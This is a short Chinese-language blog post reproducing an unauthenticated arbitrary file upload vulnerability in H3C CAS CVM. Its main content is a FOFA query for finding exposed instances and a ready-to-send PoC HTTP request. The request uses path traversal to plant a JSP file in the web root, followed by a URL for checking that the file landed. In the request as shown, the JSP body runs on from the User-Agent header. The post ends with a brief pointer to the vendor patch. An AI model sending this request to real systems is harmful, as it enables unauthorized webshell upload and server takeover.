本文主要是介绍H3C CVM 前台任意文件上传漏洞复现,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

0x01 产品简介

H3C 公司依托其强大的技术实力、 产品与服务优势, 以及深入人心的以客户为中心的理念, 为企业数据中心 IaaS 云计算基础架构 提供最优化的虚拟化与云业务运营解决方案。 通过 H3C CAS CVM 虚拟化管理系统实现数据中心虚拟化环境的中央管理控制, 以 简洁的管理界面, 统一管理数据中心内所有的物理资源和虚拟资源, 不仅能提高管理员的管控能力、 简化日常例行工作, 更可降低 IT 环境的复杂度和管理成本。

0x02 漏洞概述

H3C CVM /cas/fileUpload/upload接口存在任意文件上传漏洞,未授权的攻击者可以上传任意文件,获取 webshell,控制服务器权限,读取敏感信息等。

0x03 复现环境

FOFA:app="H3C-CVM"

0x04 漏洞复现

PoC

POST /cas/fileUpload/upload?token=/../../../../../var/lib/tomcat8/webapps/cas/js/lib/buttons/a.jsp&name=123 HTTP/1.1

Host: your-ip

Content-Range: bytes 0-10/20

Referer: http://your-ip/cas/login

Accept-Encoding: gzip

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15<%out.println("test");%>



验证url

http://your-ip/cas/js/lib/buttons/a.jsp 0x05 修复建议

0x05 修复建议

目前官方已全补丁,请关注厂商更新。http://www.h3c.com/cn/Service/Document_Software/Software_Download/H3Cloud/Catalog/Cloud_Virtualization/CAS_CVM/

这篇关于H3C CVM 前台任意文件上传漏洞复现的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!